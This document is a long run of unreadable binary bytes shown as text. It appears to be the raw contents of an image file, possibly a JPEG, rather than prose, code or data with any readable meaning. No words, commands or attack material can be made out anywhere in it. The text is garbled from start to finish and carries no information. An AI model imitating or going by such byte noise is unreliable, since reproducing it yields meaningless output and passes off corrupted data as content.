��S��������)� �*��O��R?��� hT���BÏ��� �,8� F��X��а�=�;�ɧ�а��O��a��g�B�s�O�,(����4����?����&{C����g�T?���P�&{G����g�T?���P�&{C�Y��g�*���T���Q�&{C���� =�(�ٷ�R��ʗ��eG�o�����R���&:���-�M�����eO�o���m�T���*C}�/�g���l�T�����T�����m�!YL��Z�0�������� �+;��8�A;&�qO�MB�כ���e�����ZY<�)�0�jU%_2���B<��t���"yvD��ܢ!H*�a����qFO��Bmv��
�����]I��M�ը�FR���O���MjՔ���~�9wTB�������ki{���.j V��hT(�J�� ��@Yʀ�Q>%�%B��T��r�8/��+�-�8��J���!hh���fP{J��Yj��� �P̤�
2� 7Cf�J���VVP|���eIAV���fB�+�OO�P�ev��YA�{���±����ۂ�S��	��n�Vr�^�B�� ��tW���5`� SDx�����i�<���Y:�d]vv��Q�G�G�9�FR�B�����T0�(��(Z�P��MN��qL�Nf��)RQ�"gƱW9�P�A*!�}���պp%�	�t|�� u����
:P@B#/D҆e�C�x��p� {���kHv�_t�9���iiD���=֒�uyi	�����8&Ի,&x����_�b��.��|�P�3�+St��U�涧z���2���)��8O�����0ɒU&l�A �ef���p�HPT��<��Bҥ�S\�֗E��Ds0�Ri>.�Y�N��si�$�;�U` �.���W�����ʨy+]��d:!V���Jrӝ� �%ֻ*cƷ~h8>��\�E�2����<�1�^�	�LI����S{9o5?�V�|y0��#�B	�`�����M�*�NH�ZV�P.�po� �J9B��`�ȷ|�i7M�"
���.�N>R�Jm�K�T8f
��)��-�����侢���8٭U���~�U]z�T�z��-H�RU6�j��O�>���"��Dx-�FA�ḭ���]�҈)�
d�5��?�
<�Ӟ�#�J(���9*c�h�!�@���[r��*�c��&�(w� nFQE96Q����#1�:B��9PQ9X�Bw�U���c�k)��.r��'UA���*�r[ER�5?��9Yvڔ�7�s�^����G��C�������D᛬�]�aĸ�͇���2�Zr�����ӥ�d��i��n��\CG�� d�� (�N�PhA�O�e�֪TD5n��ׅun��	���� �joC)Q�(N6E����l�r�D/�v-��|�Is� �� A�tj�k&���.yZ�Q�=ե߱Jrrr!�rj��SꚂdQ�2# �+�@��s���Φ7N�F��p�M�s�%��ǭ���Ph]�[eN�E���S�l���MT�SL������h�3�(e
{ӱ��Ta�pD�.�K]�����|�BeJ`�r]���T��jrm6�J/;�5�Z�+Hrwj��>B�-��T:��DQNE8'��|��j��I�b��b�2'��?�-<2��^&�n�� 	�l=:M٭�+6N���햶�PV�-uD+�e:��&�f��l��<\֦GK��+���2QG�rrr*�uEz�99�P�N裒�E:UF'x�9�4���:��oʴ�J97^-������,��d�t�;C���eٲJ3+[�Z���8V�*��W?ۨ�n�=��e��J(�
`Lb�AFWP�r���$И����!��m�4���F@��^���m
,�ݘ#�S��U��p���軺J*wUk,j�FT������������_Q�`�c��#`�/tMj��N@�@p���� )V�����!�k���<�J�o�p�yhZS*!sjs*j
�~�ZIMgz�T����!O5%O�J�5�t �?�HwB�+�Н�|�����cRꚚ����G�����(�D��G(�m&�P<��Zl�B��ת�cra.�&�V�R(�B��xײ�DC}w㣂�j?�����:-P��)��W�^�d� ��[��"�D��UL!�9��ut�	�0&�S�va:�K�- )�f�apF���K�{�Om���+�X����Q<1��QmVФC���G����?��!KS*���4�P��ժ۪O�� ���Qȧ��G� 
��Y+� �9��(];��i�uNjNr��f.�&`0t���姈�G��T0�UW�
�r�T;��F�bf�Ɩ�z��K�(��Z) �bqN�I�r��v%�}f2�!�m�E�V�O��ϔ!���c�o��kj;7����v��S�aĻ����]Q䮉π��2V+t�m��5u^�:P)��DnPM`�l��_����(�Q@ �M��%L��j7�'���+yIB�(��߀��:��bq�2�oN�����-��UN�Ci�HVA��[�`$�� ��k�wE�o�>[ӄfs(�� 9!�5��i��IMa�*u[d�����aR��OtR�u<7˴�<�<���F�_,v9���C �_++e�:�� �rU<.͎��`�4;�� 9� ���
�
hMfs���}J���U(8^�bh���<��-����E��8G0n��j_��/��槥c��Ro��I_�oOY�T�Ci04.y';uF���c�L�� ��~3�`2P!2ENM�A���)| Ɣ\�~4�r�Y[�YX����2 '?���0M�%�6�kl��e&ˈX,OxJ���e��@5	 ��n�cDY=�kI+�.�9@e[�Cak�`���5���-os��N����E&���B�ZO� A �>kD��_���Р�J�q:�	��d��,N)Υ�۪��ݮ���	� � 	��/�Xl8��P�<��p�0SP�5j~O{Z���@wQ������s�?b%�t�Ge��#��u5���)�ĻeC׶��,W�*��.	�@wZ��(��|H�/�#)�-���p���*�\�ա�j�ܧ�j ������S���S�7j�N���PSz�,�xFuVj�ӑK���Hot'Tqs�2�� ���H��i�0l6��ĔTqFC�S�&��7�,#t�]���;���+NR��oE���g���ӱF�w�;�֞E��qa�/���giW�kY�ܪ<��� |3��s�Zު�
�i�m�nqN�+��G%謈��z#����ڪs��(�9w%iĴ����酇Xz;$<�܏>Z����p���L�6��z���<K��;���c+Qi'��(m\I�S�D�٭��bU*r����H�T&�L()P�Q�J���b��<�Ѫ}
���A�j�pG��ʁ��j�(ʑ�V���(W�[�jEU��"���;,N5��)�+��E���ܠ�]Q������K�2���`�%����s�
(�FR�S�@��ȧ�Q����N���ԠS��HE� <���� ��X�[��KZ�;(Z]�v8�?����v�eG}�G���\;N���&W��!� 仨�n��T0��W�T4�8��Tv�O��')Q�)Z�	Òp��D�� 
oT8��)�G�h�5���%%@��cI. �iP�Uk8���*n�J��Sj�^��G�B���������
�,wj{V�R��L-j����D[��68�s�qʌ��1d�(�� �*g�c�<L)���ȧ�U�8JeKTyYG���l��ү�.�a�����B�g9�sZ�k���G�Zj�R8�ʇè���V��Bָ�#�8��[�'�5��4�*��xT�뗮@�^��v)��Nd����(��c�r4�[�J���S:��b�]U�~"!k��u��7-��b)�ЩGP����Q��0���|E��OD
e���"r��&�鑤���=Q���r2z#�B�jP�U�"��~fr*:M�8V�u,=��"^I���oo$�M&�n�{�C~-/�����a��h�PΎ����˙�u���quG|{#TNa�9��(�U��T�&�hr(�^����Ǫ���Tj�C)Ȍ��h��F�sXe��2�G�C�8j�=�+4��.��0�z"5��N�B�.q��nz�V,���ׂ<89sB�u3#e|� T윪��Fn��T;���U;���~�Dl���G���rN��y�����pl%��� �j:��������	Q�]�3��[�Ykø-��>%�f!شئ�5j�UZG�2k�&�I�ڨҨ�c
�?ˬWĩsԱc�b�?B��I��:��"6��V��P%��*���̽U�8��3��^�����������*�F�T�>��B�RG���ڂF��2��@�uD'R>�e5���)��oD���J�y���Zy�:(࿌O�e&8�/we���V�K�$�ƻZM��4y���hz��G�����e���eM"c�_��M;�'Qv�Jo�XA�{�v��P	����ݮQ� �!�z"|ע�������W��gM5��~x=��eA��T��b,�U�z�"�>��]E����V����J�U��ɯ���N��
�a- ���r�xQ�c��T0`���WſUGYG��SAZ�!8.��u�c�~�����F�g�y;pj�*UyAX�?!��W��-B����h���<�*<�(�[�=ک������y���)�Tk�h�B��Yh�r�^�U:($e�ʕV��^���!�ۼ�j�%1�; |�r�2(�����Z,�AG���%lT�����v�:����h�r�(y	�҃��
�!Te钫2�iO�y���(�s��8V�=�Ҫ��/��e_ή�`��)ZS�M˼|˨�B�!~	P�I��HZ+��M`�����p��$(�%FV�P�Қy-)�Z�NS�j�i�� ���^��W���5
ld4-ew���_A\Ԍ�V�л<h=Tó�^|Y� ��!�!��ʜ��U
{�aY�bL5r@��p�u*���5���[��Mf�^f��nW>k��.�JAN}���Ԫ-xmY�'����r�c(甌�9�(�NA���W=���h�juR�o�6Zi�wD긺�q�~�ߺ�-�y�S��5+i��R}Wm��i��EpVZ��O���j�J
��R�R� �f�9�?�8�T���� ��~��%���WiU��
`x��je�~dM'}�Ӊ����pWiDy[�e�;(o��5j*�>��0�g���V�A]�{��Q���J�Y_÷��ꃲ�@�:�M�uj�Owt�ix;	�N����g=uǢ��d�՞ �2�l/��8o�ֵ�q����(�B�s����l��h���SOT(�ު�]w�]��g��qA���� �"���FWQM#rUG3XD 2����e[��|�-��u�N(�<�v;��i��yHW��Vw�4��� �ΠQR�e�a�(QP}ֺ-T� ��D�m���"�࿈���F[#9][8�uV�ɕ��P&���|��;��;���-�d�΀�6�el����֧�$}ө8�۴����T�"��<]�9RgΖ<9��KFP�
�p@���}���TT-xf���T+�h*�)4��U�a�#ɹ��쳶M}���T��j�J�
U7~��6�WkV� 
Q�LC���Sh� 2����Lwj�ܨ?�9F�pe
�i�3�T�B�.wf<��镭�Uԭt�M|���X����*siX|P=��+y=	�!pJ��
^Qk��Q�w!�9BU�>��)�v�3�';�l��p�ۅ��p`�%G咥�5��HE��(�.�W�ǯ�<�f��Ь����u�c~�g-�{�5T�2p_�G(Na��wT�.@�-�5PV�dj=il-*B�U1�4��1T���Z6Ẑ�P� �pX�ޘ����_���Uv�i��ƀJ.0���i���S��_��MWQ��/��aC�'>��a�2�-��8���P�R�7ݮR���J2�*.�+�Ef�n�*�
��ߚ;ǎ����/�����5o��!��@Z�8�$]~!���x��ys�����k�P�����E�`��hyi�
�)4��g*��rh��ֻ\�����3��aK�x�Ã�h���m�̣2A�vVA��f���E�'~	�zE�<������b���*�IZ���)eF�Zk�r�Hx�G��X���ԫ�l�d'��c#�7A��9��Ъ�1�AG��ʍ�.�W��x<��4�U<���M�L��d�n#T�A�B�t8�p�,%�ت��Ѳ�HF�f�Z�)�N"�VՕ֊��[�T��$�Z�T�wB�a@�H�1��2j�)�ƘL����/�6�U�M��F�j�����Ӡ�()�kK��U;*'���TB��lh��~$�,�bTfr�=v�Ǣ�܋1�������($(Z12�5�eo+<vX�����ܰ�`��S�AZ-�b��iT�j�E����n��� \��0�N�3��{���Ҽ��Z�v�'���w��]~h���!�PA��U$r��O%�4�Q~�P���M�H���8y�4uR2����͢�+EL��]���<�O�b��T~�m*M�\��0��G��G�?��+zړ� �{�����R�^��S�p�=P�� hUc\��U�{�=�Wo*��88"�aI�IԶɮTq;Yʾ��dg�E@V�o�Uo�_V�P��B2�����L/�`Eg��QYYFVZ벚�8l��?o�FP� �����(7ߒ�WR3��Y����N�� �>�M���s]��'�<:A�/��a\�|�����[" ��]B�^�<'R%��:"�C�Bی͑Ddr��;IZ����`��+C���Q�z!HS�%�_9��_İ��ړi��o&�V�Wi�{�]��1��� ҋnT<�\�/����3�X'�2���u
���p�.ޘi=���-N*vB�2ҍ7�|��-�3� 9eJ������U(;��': Nt!MB����@B��T�g�Mj]W'-.�h�ϔ���|K����QM�e�)� ��r�W����x۪m��\���\���r+�w���x����n"�{r�E�3����W��iG<� ��\���A��I�6Do�D�n�Z�� !Q�-
	�Z{�j�3��3��˴aP�֗�]|��!��?�T7;g�(�B+�����O�O�Ԯ�i2�e"FL���E�9T�~%�"6�p����UZ�nh�4�T	�U�� ���A�d�/�����k}�
��N�e��"p�4�Z���Z����#�����������]�k�h���4O|��WV?�Ww��_�_�G�?�uۢ���_�/�.gu�~�҇=�䬮V����jk1����ZMň�} CIҧ������I��(�Bi�	�=:�y��ΗǍ�7/����9��U�l�l;��w�i�#�� W|箔��Z�N�1���>��A�WU��u���\�wE��t�{����+�5<FZ��S��;�m�!h�W�&ʉE�]=�(�mF���S���(;���l3��>$��Q���Z�Ӎ��T�rՐ��D��y�_㞿3=cJ,y
�xZ�(��Y����;�)F)���+��[�<�� ���r��t�]E�t�]��WO|��(R&���
4������������~���P���P8Y
��ଁR�؄]J9�͑��j$]N%��H�O�<��� 㔟 Kj��_�^TU�u�
@l���*X�]�O�?�'nJ7T�7O4�}�]8$�����[����:)�{"G@�艾�N���S��"�
���\�aR�E�k�Z�-"�nސ��¿��6<"�"���\avu7lVє P蹄���NE]YB�VS�D<����h8)I�<�a�]���~g ��cT��.ƨ)�)a�`�8�?��"�t�
�7
�5�ՐBr� U[�v�깕7>ˮ�2��e�� AI�e;�{.�.geP��r�� �c):�A-r���K�w?I���2�X�85��m�fE�� ��i��"6On�C)j�"�D'�66B��6�Q�r@�K��so��)��̬=W�K�@�N��WR*��!�O��<���P���ۙ�T�������9)˻�>��Eܹ�ey+��sr�����Ge�sD}ӿ�P���ɟ¹�w�ʪ��U8pB�[�9Nl�M�<ѡ]�<���՞J�F���k�9J�[��<�.юqꚟK�Z���[�l�HE�Z��iPO�|�c���T]�֓���i*�C�j��"�Rs�Z�kr������D���D�ʓy&9���$#��>�6�^�O�\��2wQs���2�I\���G�G�r�IS�<ٌ��M1����s����A�ȠE��)k�
ʭ!�M�\�֋��]9��c��<�)j4�ǫ��+'s�\«�v�ݪ�!��"Q�_�+���!��C��h��9w������6�-m�� e�! ��[TS��*���/�T(a1�����[��t�� "�����\����%�i��6��\�ۨ����u�Q��pHR���--~2����ۋM��Nb� ������1�*��<�b�Sp�r!<X�=�M(2˴�R��ho�̪�*���L��J��(q��K�Ӕ��o���#N����N��V�aޜB�'.̠�6Z��ԟ)>?U_�Ci�s+��B�WD��m1���h�=��Ln�_J6S�E?.�ޫ�TY��>�u�s;�gty� KOx��t�� �<�ᜃڴ���"B���SL~Sݰ����&��W��D8��3��#�V��Om�T�D�ʂZWDB+�7_�����`�(]U�����\9g�R�(V�*��997�o���wj�O�u
+h��\��X[�ڋ\gǯ��3�Tpt�m (D��
l�t�ҧLK�Nq�w�e��rM�D?�u�E��u7*�w� ���	�S�iA�&�;*x�F�@J�������8ʍ��@�eN��)����G)b��{�Uj%Q�U:�fǻ�vr��4���B9Xd.�ֲT�(��LRq��R���~!U��97�v�MmB�i?Rkۭ�ڄ'ú��*��ʣ��)�m�@Rr����ӬuuOv�(�.�~ˢ� ��P��>�>�� h��C�W̴��<z�Õ,U2ʍ��`*��� (�蠐w�V��~&� �.�W�ٹ��Uz&%2���C sZi���;t�l�"�"�'����X\�l���~�ؔ1��뵦��A�Χa�Uq/'�k���&a#��@YD�G	[�����{�Q�Q�)�EY0��n�R�0�t៲���� ��6P���������/u;dՐrӕ*��*�SJ��y}!,(���!NWZXew���O�U74U*��S�pNjc��)�r2�)�wy�(R��!k�E ��C�乨<F��l�����T�-�r��<i+I6D)ί�q��c����;iS�z�(RTu����쪺`�Mʆ��E��nV�E�e�tQ�����W�Gehs\����?l�ըdiGeN���d��J�ŵA�6A2���Uq������W���U@��k�E�'t�H
NP����FW�݂�L�IT�tZA)n�"�*�|7�������ͳF�-VZ]+�j �[�r�U�W�m*bIT>�kC{�\�YZm��[��ܡ�S�w��SaKࡤ 8� �?e�(�r\�麏�ˢ���:��?QGe?l���# T��a��2�+�%����n!�<6@4 ͕J����YV�������A
����J�5@�
;.�(�YC��:�AJ���`p�
�K�E��� 4w[˃SJ,t�Rl�E��
ma]A���$�0�j���
8���`�����T�҇^)��O�.���g�\׺�yl�715�J��d�-�{%�M�,m�EWf�)�M�;Ȼd�'�V�A�S*�.7Lx�Bײ4�M������sZ�̡�^&��!��W]6�C�P� �	!09�dH7O)�{"´�B���D� ���~� @�VRTp1��Y����=���4���hCO�+��WN��(�r(J�ASv�,$R��KƗu�Q�'+y70�N�%R�7�Ԝ�[���r���]���Uhc�p�U��t� �r��tE7���O?1L��L��	�%�d� �b{�r�I������DBuK�<�u�e.������ow��|	>�J���M9T�����}r�Tw�/�*D(Z|���e1�&���
�u�iV���w���]�Z�{�6��Mr
���S[���'��M�g�Ox�ö���=�&�{�)��k�.;r���{��&S�g�U��b��>��AH�"B9���$�j�|s����d�tB��iD�*[*B�!e)�Z��S+�w��:��`e*�'Ó^ӡWk�(<"ʟt�\.v�{Ϣ��R��i+K4j�Ⱥ�T��8%E1T�}^ʷ��ɕDO��D�?l�)�1	�i�J�U+�����p
j��Tx��B-����Qᾃ�i��^P�&SV��E����_0����Q�X��ۣ�Q Y~"�ql4 �`��Gߒcw\�P�-��+߄�`�����R�T��$��k�j��J���>��U�u]W���߃L��5�Ӣd��/q$�E�@���m�l���Z��#ټYQN.�B��j�:�m

lZ*ۚ�cĆ@갴���{�=�6Lb�p2�L�$�˶Nw̚� C7_�������|7t�oT�H�=�T�s+����as�	�ɧK��z�n��J!5�u*6N�1�FA����FBUԣ��w�u��"�c1�m-�Wþ�U?2�uC�QG���i��yY[+�T��>ٽ�A�)\�jٹ �^M9��h�j�ߗW�Qr���Tp� O���:���ي����)	���s��ʃ�P\�%�?L7A�� ٫�w������]�%
M۽�5�|���ӹN�a�Nvɍ�F�Z$��kS��Q�����d���gP�][8sA�)J�u���[��Xu_��S��rl�y J"l�9pFEG���<�Su�X�]fӢ���:n#�wа�:]�� �T��Ҵ�c�Q�N��9�m���d�;&�[�t�L]=�u���A�Ԁ���Oe���y,>F_�*��D��Y���]���e�C���G/
<���K)Qf� ��X�S�X��$�.��;quTi�{���\���̔րЇn��Q������Ju7_�ԤL���G̪רj<�Wg=UJ��r�!�胆��To$��2��p9ϐ�
��*2�1s���#���~b��&�� 	��֎T���e���r��'<��G�c���tr]�٨ǅ�d�)ե��I�SyeG�n9C0�r���*�D���.�wVʟ�0a���tvT��+�����6�r�ߖ����E[�6��5o�[�e������ ��J����	@���1�>A:!��)T��4 ���Rfl,�L�y��A��*Jq0���A�����T���4�*x �}	�2O�'��T�!F��3����eWgM�E�O<��IQ�pM�؄ָ�_��;uB��=�i]W�N�>V뻖�g��B6��.UZەu*�Lu*�e��:\x���V�t�� ��B����B�S���6��4 �T�>7���Q��p8��m���t����D�\Qy�ɴ�i��&J�'<٪����k�L��FI�O��Ӏ#�VPĒ����aZ�b1=�ȝ�h��N$��ۆ8����M
vOr�t�6M&Ȅ�N���������ct\uj8^���)|�j��m���U��;~��M)�H
`��լ�n���n֜tU����!�R��j;'n��ZE��nT|�SQ��� ��Q��[�Z,2���p�'�v��o�.�B��(!��vcw����x���!���Sz w�oH}׾V��T)�iܣ��ٰۚ�h��ʝ=���Pl���}���
�U�M�y6�k9���P�kn��:�|�t͵XZ����^��Y��(S�m��'W�WeNy��.wT���*t��<�>�痉3b��xu?�f��S�xx��XS��}7tU0u�I�e ��dZ��)�p����=�RIS�9��2���'�haW�n�ù�~H�y{�>b3  ��
�r�z]�6��贙��d`"�Q�	�u��t�Y��Ս���6�uV��1��o���T*2F���ZE�8YsGq� <9!	�Pl��
x��$���U*�� i��Ի��KA�dN����,�'��#��>#�}��Y:�G�ی��\.�PA����1w(�J�1���4�yW�	��N,����Gx��n;�.[q
��J,:O�2�P�c{���s�Ǆڴ�E�*{�'�0'����
s�/���1�[��n��:��q���S��Rpݪ�R���� �g2�'h<��%P��UW�m�'s�n�jt+��0���.y�a�o�oK��8�x�9o�)�m�vಐ�'H��R�i�����u?����T�sE>ɧ�줨��o!m�&��
�#��k��ɘ�-JN!?��ʴ�9�p�W!n���;��I��VT��~��>��l��V8��ʳ�E3U�a{��V�����
�.�t6V'�J�N�a���C�Lo}��]8%F_��C�MFsf������I=���|��_���^iR`��V�G����R��O��i9���S�dw�#�e���~�>r�Q١HH�[)����H!U�v%�%ζPr	�v��t�,58�V��.q�!���H�G+y�a�5��Rl��P�k�Ta���קX\&�_Q�=�H�I��<�UA�4���͂�Φ�o��>�eS��E��1��]
l2~�l���I��\eb�ϠW������)��F��1����t�Y�)�Ċ iv�O�V���v�UR\�T�jBOU[U��y���a���� Ƶ5�T�vz�Yjn��V>�t�=TpDZ/����<�h�]I�^r���x/�A?�~��,�ny�j��؆<��]�Bc�*�Ų�+�X�M|I-��/�c��Rm�;W��Ч٥46�ܴ SZ,���Gv8�7q
x�.��g*��]��D�PB�~��NL�������P�TRr�9[+��m����a���T2]��~#��eM�z�2�pt����Ƶ�o-��q��*���W_xT�P�;��u˸Pt��h��d��-rÃ%�ʅkXd�>i�*˳���9
��8�C��N��eW���6;� �"��n�)�����"V�-T]�]�P8$�_���B�a����H�M��g0��bX� �H	�0�~R�Ծ^��~#ݦ�_��C5�3u�c�*4: Z�*�)������ф*�^�wuR��܅�mK&���֎�T��Pp!	��J�c���U�`*���S[$���5�����p�|��������7(԰�9�;��]��<�Y�u�:��Za�Yb1�M��Ᶎ�֦��hܬ&�j��EZ������U��X*Mi�59R�;�u.�O4ڌ:���V/�)ԩ���᜝A��u��> 'a�is�%�!���v��Q�Ƶ�Á��2��+�A�	�\K��X��>�e(�����E��g�Zh����)b�T��Lv��U�XL�6N4i�o]U7�{V�i�5q*��}+�:n����β��v̀.��2��d�n�w��V���H�eJ��4&��pQ�,)U_�:�tFL��S,#;�")��
�8�A�W�`�H���KG�(�{`�b�*�\EJO������tڭ��?m�I����f��;�T�j"=ULE"r�ڟL,?a�{�B�@�]��<�H����ɩ�t�T)����Zi��\�5�t5ܲ��儢gL���hF �ATj?SĦS�Z���a��f�ܧ�l�aS��^ݣA��XZ�%�Ո������5��ys�aO5"%FG�qӤ�Opa;@�f���J�� �U�sb;=���f��Q���
�3S(QqoR���n���a[W�$�0CBJ,'�+Ea����n�Y��3	}ݘϽ�e���Y������U��LĂ�����-�_��(S��2T�Q�p�l��T�M2�hӲ��$Iݛ�փ&eZ���tX����ԩ}o�w��M�� �=h�RR��U;0�\���æ t��W�Wഩ��Xp߆8H�rn7���'����A� � � �fC�!�A� ����+���Q��ʺc�5H8H-T����hN�B�H��TX�� @ �,e5��~����-E�� �Dމ�{ �J ��e�P���~+pwT �l�ψU���� (     !1AQ aq��0��������  ?� �w� ��� �{�� Ì� �{� ���.� �s� ���??��� �s� ����[� ��+� �O�%+� ԑ� �O�5o� ҝ�k� ������ ��?� �����П�B��� �_��� ����� �� ?�U� �/� ?�D��,?�/�a�� F?�K�Б_�i��=��3���� ��f����$7�����oCg��l��|=���$?쓳�� '��	��{?��&g�x�h��R��_�_��_�i� ���� v� �ק� K��_�� ��2��������ۿ� ��7� m�a"�/���g���X�.� 迩�R� ��� �q� ��������� �����	� �?��z� ���y� �?���G� �� ���o�����/�� ���)���� !� � �� ��e�� ��^������ ���������� E=���}� B@� ����kp�Y� Z����?մ��� �����T/�����[]��~��c��V�tK���KO���6�ϼ/:[�7�� f1����Μ�m�f��Kl��:$���Z~��|��b�6���7���!0�Ă.3،&C����K��ĳ,˲�/e�߬�D�w%���݋�`�����l��泱gEm��vz�K7=��~�B��Lܟ!���b�8�dL��GnA���MC�Í���--��N�Wr̙�k���K���k+?�$�|dxDc��̡l�v_�qݜ~pTt~�Ngwo��ݗ���+������#	D���2��z@vb��s��|��g�3K<l�w��6l�Fq�PDF�-O���2賫�����Ne�ϼOL�81����P�w�Ge�����7am�ɝ[2���ϟ�x�1�6�%2� �aGL�o[��0��� at~=�:v�u�mί�3���B�،�J/͈a0�^��ݣ�e�F]l��i+*��.���O+=&\�L��m�h̓J�{d�A>O^��-��&GX���Pm�$&�JbYpԺ�I���gS,��e�m��^��%�����7��{]&l���Da�o����h���p�� >�m��n��ae˻��f졳��<�f���0��ɓ��Y���od9*�j�=��"]�4�!�e��w�7^_�Ճn6��hWdᲶ[���9Xz�e��pl���q���s��?��m<�\�����O��؞�D�VDݕ2@fk�v|�{�`���!zG/��łI ��,�����,<v��f�e�33<|�H���i��qc�����n�/E�'&�o[(�m�P�,V����KfxY䷖����?���ma���%��=��0�a�����M�'qc#��}�$�]V�|�G�6:�X���fِ�N&Ax�V�[���o��ʪ�Oqw�Nm�5w��@D���{atl���y�.���+�F� �`���� ;n[me��g��WP������ol��w�T%	ro�b_B��o�����u�Kt\�4�d�۝�	I�?6����ﶯg����qݛ/M�a����,�fN����f�Z}��?!��� ���㧀b���t���tyc"��
˫.��j�B-=���݅�Z�fw=<>˒�⭶�,���p^�K\aX�� o\=Ob�$K�B����蒨�#_���-�~R4�ڬ��n�`�/��v7!�4���dX(�/��Ӽ��3}��ߖ�}��3̟5��2('o�=���e�Ņ,���/�Z}�d�P�@m�(�ohm�R�����e�[xff�nH�Ɠ� �l;m��<���wv�~�d��1oXMl�_#䈡l�g����ms�ɴ�m��2e<gpsWm)��ń�н{�cܣ��xfYw2F� q�W��7�@ᷟY�x��z�'�yƓ��`ِ	��v1�	�pL��om����oV�-�I���[��.��hy��� ?���E�çWH�=�KZ̢���7h��wdӨ
�c�#r��l#�Vѐ(Țe����m�6KF^I���7���x7%-���Ů.OI8X�@-�Ѻac���^�.�����
�z�&��ؐ�<�N�+�kk,����[8'whQ�m�,Cxz�a�F6���?����s�&H�
A� L�>GW�cD�N�an�u'1��{�W��M����1>�8�����[�/A�r�IN��Ā=��a��`ba�m"<x,��E��׍KI4p,�i�J�<+�ʷ��+�ط�87d�-� 6�'#�ns<<6}���-ؗل('���5�&����ݐ=,-�麚y6�R�����$��o`�ړ�l�$�\932��wy$�z��Ov�/���V(~*����}��r/m��~����Զ2Ų�D��m������+�nY�p,�,��`l����-�Yv�c`X���?�����? �{j��E��/k���_&��9��0�힟oI�	���W^��@h7���`uw��c��;c��xX��ٙ�J��a� �"+]G�ºl!�2�[#���?/d2��X|��`�s!�X(8K�b��7��De�����,<9�id�Rl,6Σ�lY �h�aF����G�wA�!�<�N7c�qo��6�@�R�ӆ�nd��}��Y*
�W�m�;`�����Lb�d{�����^���e&ffxtOV5��Dg���!��@��-���$X&�}mo����~|�Y�2/Vݙ=�m���6�ٰ�¶1<<�o_�L���ۃ�IY��'�o�<��x��\P�Q$3�Y�ϛ4�NL�X=�Ah~A���F�l�d����cYܯ��, � �$avK#?����� �>��$_xV�k��
_lGN�����8�e��݁��d�|:xnOB��Ci���[gr�C�X@�$�Ōp=��Y��1D"�#R y}�+�$޲F쮬�,�1�k}���+�8E�찦.����].�O�}�{�]s�	,Xr���6Hs��Z�����!��G���h���#�ji�z�ٵ�%��� ?-�mQ�2ė��3�N���z�d8C���:�NBy�!O����|��!!��/���/W���x?lm���%���`�g>N���& ��}@6�,Z2_4����϶̞� ��`Kd,��[Yd��e��+�װ�����0�\^�m l���^�Iѩz~�ͺ�em�߶g�m�nc��-31�����X�M��m��n~�op���� ��,n�n��h�0���ݿ��x �7�?͝�k��.��O��˧��K�8ޙ|�#�_lc��$���[�4:VsB��S�0ݞ[� ���Ɵ���x����xxg����Koa	@� R>�������q�k��\Rrrp8��U�v'l�?#4��&���/�5�����1��4�	�è�О��KJ��{ �	~0�	X�����ü,W��s3f7��i{���w���Ү���h��KN�.X�K����̅mC�L�P�מΠt��&� C�#@@�xȵ�Vm86�7��T7pz�/og��| �&@46�k�e5n���t#���Xgԭlr2;��֟������n�yoR�;[��-��u7Y�9���&�G�G
��zw-��-��w�=����t.�Id�,���_��9���E7�lYd.^�;���:���v�<jt�����Inv]9�_�g�rܖ_���<<>�p���\'K]d�}�2�;o'C䁯чy��emoݝ^2�3;.�N����c�z����{��m�_�"E����p�e|�L�o����gݚމפ��a��Y�2+�$oD�������u���p?���~G#��n�-��=B�����|I�V�n�grz5>l ���l,����Na�O���}�s�[��|���X
��ٌۯ��� *� y�^��n��=�B�0�8a&��8?�e���,�
������x�Ge�Q\�VāO�����[W�wv d"��[^n��"�]�۲	�.(��3A�G�ݲ�L���ɞa����^Lp�܍N�Ԥx��oTC�{�q�>s����7']��tۃ\�[ 54~G�?l�� �D,n���k͍ɡ�"`K2��X��>��_ܰ���!�k���5� 2@5�ww�DS�$���@=��+;~[��F��%ʤIT�K���^�;�YP�pE��iaz�����������f˲q8=��b��[�<���Ya}��6��~�9�� �:cBQ��3���Opd��G�'=��������y�͝���Y�����2�&,;�sOG��@5��V��'��nĎ�@ Z�~���(x�<�����pK{� �ɬ:�K`���5�ffP{��ݱ���a#�O��^'���w}g��E��ɏ.��w�m��Ӆ�6�xd$����Sm�����M�O�yy&|�#��Mgu$=M-��5��Gl��|�KO���.�80�����Y��{v4v6G��v �B7��Sc��7����_��|��YD�P����a�l��E�l�n�������t��f�=�K�0V��:[:�kd��"�c{��b�D�n� ���Y<z�P�BF��3�ާ{����O���Y����:�	�ر:��f�r =�p�aS��Z�>èc��h�a���~���x����� �y�_x$G�8ή�����~�P�׀	8�����5���eK����&gJʸY7WP��j4����Q0�Pǜ�?��g����~�L-���'�O�y3+kv�D�����`y.�=�v��y}����Z"����{���$����h�ǥ���	
�!3��3,�rm����A^Z����N ���,�k�T���)�� i? �ڈ��`�_-���)e��n�j�"�-~]��>�x��)Ǎ�x���Gc�ov�Ń��O�c��Dd��3ב��Bg��9�A�&�m�_3l���¿ ����L �6���!"گ��g�u{����#��<��B�º��'E�{�!a����-?-~3?"2 �X��;K�
\A���ᨚ�B�{w�Xal������ˤ�"o�J�:�X�Yv��O�H2ܖ�XY����˩���;"��"8�n�5�����{,����������0�ax>#M�?-��F�ߌ��G�~�n�>������A��0��L�X��7���hH�8��̒?�K�~(/}��Za�0���L��z�t�%��tv��*���hK���v�˲���x�}�x0�k���%�m�p�g���m�paa�d���8ݓv�|l�Ј��Lr3���f0�-�$��>�ş�[=W?n�R�6J}�{�PrDN6� F_��ܹvdp �:�O%������2B��!���b0E &���,q�,��}�[v����g����9�iu�q��?���]���O�d�:���Bˤ��F`�c�ߋ����,� � T�9�	�Sv�z��v^.��}��?�_p|d�w�͸� �	���G���;���<����A-n�o�x��7e�X��ߩF}�Rf���d�}�[�#�� 	ƈ_�_��)C������Lݛa�X� �-�	,�!�6ˋH��:����9.0v�CZ,c� ��|�#��1����1 |��� ��l�X�?2[џ��q�m���� �����~���Mu!�BJc��/�p���FC}P3`�f����ٮI�{<;������}>�p������8�%��Y��3�m�'�����K���l�4�d=���g��� $� .�d�؂�r�Fp�l�^�&���d���@@ [b?�{�@��X��7n�#�06ѓ{-I(Z��2^�Ӎ�q�K`����m �}暕��C~�[�l���g�"%��A�y���OR岶�bͽ�	��u�r]�YK�\d�w�G�cw8Z��8n,�ۯ�iߋ�Mǎ{u�^�����v�2!���@_���&�1��Os� ��&����1A�z�2fy �����OiM���麻�n�=�?t@op/�UϲW�G�;��d����]�b�gy��D�:�G�1H��-R� �/&��.}�vm��s�yR^�yd]�]%2P�Y�ǳ�&�ik���|�� ~�t��u��i-�S��5���� ���>�η��=�#�����d����v���.��gV��c���x��5���_�� 